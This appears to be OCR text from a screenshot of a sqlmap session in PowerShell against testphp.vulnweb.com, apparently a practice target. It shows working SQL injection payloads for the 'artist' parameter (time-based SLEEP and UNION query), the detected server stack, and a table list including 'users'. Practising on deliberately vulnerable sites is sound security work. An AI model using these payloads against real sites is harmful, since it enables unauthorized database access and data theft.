 Windows PowerShell (x86)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 1138 FROM (SELECT(SLEEP(5)))FJFw)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3811 UNION ALL SELECT NULL,CONCAT(0x717a626271,0x5a75476e79414d6d4a6241674a62557252557056456a4e554e4b42476773675
15a426d726b735351,0x71716a7071),NULL-- -
---
[10:00:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[10:00:57] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[10:00:57] [INFO] fetched data logged to text files under 'C:\Users\ADMIN\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 10:00:57 /2025-06-11/
PS C:\Users\ADMIN\sqlmap>
Search
ENG
10:01 AM
6/11/2025